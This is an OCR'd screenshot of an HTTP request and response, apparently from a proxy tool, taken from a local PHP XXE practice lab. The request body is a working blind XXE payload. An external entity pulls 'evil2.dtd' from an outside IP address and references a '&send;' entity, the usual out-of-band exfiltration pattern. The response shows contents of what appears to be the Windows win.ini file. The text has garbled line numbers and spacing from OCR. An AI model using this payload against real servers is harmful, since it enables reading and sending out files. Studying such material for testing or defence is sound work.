 1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 201
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type : application/xml;charset=UTF-8
7 X-Requested-With : XMLHttpRequest
8 sec-ch-ua-mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
0 sec-ch-ua-platform : "Windows"
1 Origin : http://127.0.0.1:8081
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer : http://127.0.0.1:8081/php_xxe/
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
20 <?xml version ="1.0" ?>
21 <!DOCTYPE test [
22 <!ENTITY % file SYSTEM "http://43.142.255.132:1234 /evil2.dtd">
23 %file;
24 ]>
25 <user>
<username >
&send;
</username >
<password >
Mikasa
</password >
</user>
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 12:14:33 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
4 X-Powered-By : PHP/5.3.29
5 Connection : close
6 Content-Type : text/html; charset=utf-8
7 Content-Length : 127
8
9 <result >
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result >